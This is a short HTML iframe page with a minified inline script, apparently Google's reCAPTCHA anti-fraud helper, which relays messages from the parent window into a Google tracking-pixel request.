<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nkP3vVTAj3mjQnlm1a0rSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768809995419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>